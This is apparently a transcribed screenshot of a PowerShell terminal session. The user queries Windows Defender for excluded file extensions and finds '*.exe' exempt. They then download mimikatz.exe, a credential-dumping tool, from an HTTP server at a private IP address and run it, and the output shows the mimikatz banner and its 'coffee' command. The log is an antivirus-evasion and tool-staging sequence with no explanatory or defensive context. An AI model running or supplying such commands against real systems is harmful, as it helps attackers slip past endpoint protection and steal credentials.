 dazzy Desktop 3.12.3 15ms Get-MpPreference | Select-Object -Property ExclusionExtension
ExclusionExtension
------------------
{*.exe}
dazzy Desktop 3.12.3 47ms iwr http://192.168.107.129:8000/mimikatz.exe -OutFile mimi.exe
dazzy Desktop 3.12.3 816ms .\mimi.exe pwsh 16:19:44
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # coffee
    ( (
     ) )
  .______.
  |      |]
  \      /
   `____'
mimikatz #